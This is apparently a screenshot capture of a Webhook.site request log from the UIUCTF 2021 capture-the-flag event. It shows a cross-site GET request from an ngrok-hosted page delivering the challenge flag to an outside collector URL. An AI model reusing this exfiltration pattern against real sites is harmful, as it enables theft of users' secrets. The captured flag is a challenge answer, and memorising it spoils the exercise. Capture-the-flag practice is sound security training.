 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (69/500)
Newest First
GET #6009e
34.134.47.81
07/31/2021 7:16:01 PM
GET #1d7ae
34.134.47.81
07/31/2021 7:15:05 PM
GET #e436a
34.134.47.81
07/31/2021 7:14:14 PM
GET #b833c
34.134.47.81
07/31/2021 7:13:50 PM
GET #84768
34.134.47.81
07/31/2021 7:13:32 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/fa293510-cc97-492d-ac85-8b741c643118/yanastats?k
ey=uiuctf%7By0u_m4y_w4nt_2_d3let3_y0ur_gh_p4g3s_s1t3_or_r1sk_0th
ers_d01ng_4_crtsh_lo0kup%7D&status=200&time=2.699999999254942
Host 34.134.47.81 whois
Date 07/31/2021 7:16:01 PM (a few seconds ago)
Size 0 bytes
ID 6009e653-e3a7-46e6-9691-b3267ea2abc6
Files
Headers
connection close
accept-encoding gzip, deflate, br
referer https://907936ace1a9.ngrok.io/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://907936ace1a9.ngrok.io
accept */*
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Query strings
status 200
time 2.699999999254942
key uiuctf{y0u_m4y_w4nt_2_d3let3_y0ur_gh_p4g3s_s1t3_or_r1s
k_0thers_d01ng_4_crtsh_lo0kup}
No content
Form values
(empty)